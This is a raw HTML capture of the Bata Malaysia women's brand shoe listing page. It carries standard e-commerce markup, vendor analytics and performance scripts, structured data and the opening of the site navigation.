

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/women/brand/
body_size: 55326
content:
<ispagemeta ispdpage="false" isbrandspage="true">








<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    








<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Brand Shoes Malaysia | Women Shoes | Bata Malaysia</title>
    
    
        <meta name="description" content="Shop for Brand shoes online at Bata Malaysia. Browse our range of affordable women flats, heels, sandals, sneakers etc at best prices today!"/>
    
    
    
        
        
            
            
    <link rel="alternate" href="https://www.bata.com/cz/zeny/znacky/" hreflang="cs-cz" />

    <link rel="alternate" href="https://www.bata.com/es/mujer/marca/" hreflang="es-es" />

    <link rel="alternate" href="https://www.bata.com/fr/femme/marque/" hreflang="fr-fr" />

    <link rel="alternate" href="https://www.bata.com/de/damen/marke/" hreflang="de-de" />

    <link rel="alternate" href="https://www.bata.com/nl/woman/brand/" hreflang="en-nl" />

    <link rel="alternate" href="https://www.bata.com/ro/woman/brand/" hreflang="en-ro" />

    <link rel="alternate" href="https://www.bata.com/bg/woman/brand/" hreflang="en-bg" />

    <link rel="alternate" href="https://www.bata.com/pt/woman/brand/" hreflang="en-pt" />

    <link rel="alternate" href="https://www.bata.com/fi/woman/brand/" hreflang="en-fi" />

    <link rel="alternate" href="https://www.bata.com/gr/woman/brand/" hreflang="en-gr" />

    <link rel="alternate" href="https://www.bata.com/ie/woman/brand/" hreflang="en-ie" />

    <link rel="alternate" href="https://www.bata.com/ee/woman/brand/" hreflang="en-ee" />

    <link rel="alternate" href="https://www.bata.com/hr/woman/brand/" hreflang="en-hr" />

    <link rel="alternate" href="https://www.bata.com/lv/woman/brand/" hreflang="en-lv" />

    <link rel="alternate" href="https://www.bata.com/lt/woman/brand/" hreflang="en-lt" />

    <link rel="alternate" href="https://www.bata.com/dk/woman/brand/" hreflang="en-dk" />

    <link rel="alternate" href="https://www.bata.com/hu/woman/brand/" hreflang="en-hu" />

    <link rel="alternate" href="https://www.bata.com/at/damen/marke/" hreflang="de-at" />

    <link rel="alternate" href="https://www.bata.com/se/woman/brand/" hreflang="en-se" />

    <link rel="alternate" href="https://www.bata.com/be/femme/marque/" hreflang="fr-be" />

    <link rel="alternate" href="https://www.bata.com/si/woman/brand/" hreflang="en-si" />

    <link rel="alternate" href="https://www.bata.com/lu/femme/marque/" hreflang="fr-lu" />

    <link rel="alternate" href="https://www.bata.com/id/wanita/merek/" hreflang="id-id" />

    <link rel="alternate" href="https://www.bata.com/id/en/women/brand/" hreflang="en-id" />

    <link rel="alternate" href="https://www.bata.com/in/women/brands/" hreflang="en-in" />

    <link rel="alternate" href="https://www.bata.com/it/donna/brand/" hreflang="it-it" />

    <link rel="alternate" href="https://www.bata.com/my/women/brand/" hreflang="en-my" />

    <link rel="alternate" href="https://www.bata.com/pl/kobiety/marki/" hreflang="pl-pl" />

    <link rel="alternate" href="https://www.bata.com/sk/zeny/znacky/" hreflang="sk-sk" />

    <link rel="alternate" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" hreflang="th-th" />

    <link rel="alternate" href="https://www.bata.com/th/en/women/brand/" hreflang="en-th" />

        
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/css/branddirectory.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/women/brand/"/>



<link rel="next" href="https://www.bata.com/my/women/brand/?prefn1=sellProductOnEcommerce&amp;prefv1=yes?sz=24&amp;start=24"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/women/","name":"Women"}}]}
    </script>




<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="Brand Shoes Malaysia | Women Shoes | Bata Malaysia" />

<meta property="og:description" content="Shop for Brand shoes online at Bata Malaysia. Browse our range of affordable women flats, heels, sandals, sneakers etc at best prices today!" />

<meta property="og:url" content="https://www.bata.com/my/women/brand/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/default/dw25513ad0/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-81c15416-ff5e-4c78-b889-492a0f2bbd95","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amggprqx2qdio2liaobq-f-f29905cde-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d196405","ak.r":51118,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.12.103.0","ak.cport":45624,"ak.gh":"23.212.7.199","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768424323","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==fRecnXW7zolvwX/1CPE9PnQ7pOv3Ka2x7hwtnpVMm9ItFUFRcHYT0Bwdx6X0lYCGtLtJBjfX2wpfWNGC1xML9Qf6jDMAZ+bJsL0WUcc4V1Vg2PZKBpIxpPQBa70sXZKq04o1oLVT71x6LWEWFpJ1YSU/J60nbSr5CRwp01zxc6jaE7L71shlamZAyTJ/DgJbFVTo+KAWbvkUwqbU16/FgO9gYIV+jBk+y7NfxogzwyZ16GarjBGJQI8corx22VYXKNwHaKWPYVl0moS0Jf6mzzL/L7VhxioaGZ9GTBLo4eePTDGnMxMA1XXHOnV9SrcUNH7HCAZYvYw63V41lh1j4/22JmfqOEh9Nxm04OhqR8RrDvqefQGXze9e8LQhPyqJ8sTzE/uUDKUqrBgBcLEnlFd8h4MMcUxX77Z1y/QuSRU=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Search-Show' 
data-page-type='category' 
data-analytics-page-type='category' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Search-Show" data-querystring="cgid=MY_Women_Brand" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
